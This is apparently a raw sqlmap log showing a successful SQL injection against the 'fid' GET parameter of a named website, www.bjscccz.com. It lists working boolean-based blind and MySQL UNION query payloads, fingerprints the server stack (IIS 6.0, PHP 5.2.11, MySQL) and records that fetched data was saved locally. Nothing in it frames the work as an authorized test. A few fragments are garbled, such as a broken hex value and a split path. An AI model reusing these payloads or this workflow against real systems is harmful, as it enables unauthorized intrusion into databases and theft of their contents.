 Parameter: fid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: w=260&h=180&len=32&fid=15) AND 5015=5015 AND (5162=5162&num=
Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: w=260&h=180&len=32&fid=15) UNION ALL SELECT NULL,NULL,CONCAT(
717871,0x494b514d4a7261566e6b,0x71786a6b71),NULL,NULL#&num=
---
[06:40:20] [INFO] testing MySQL
[06:40:22] [INFO] confirming MySQL
[06:40:28] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, PHP 5.2.11
back-end DBMS: MySQL >= 5.0.0
[06:40:28] [INFO] fetched data logged to text files under 'C:\Users\Admini
r\.sqlmap\output\www.bjscccz.com'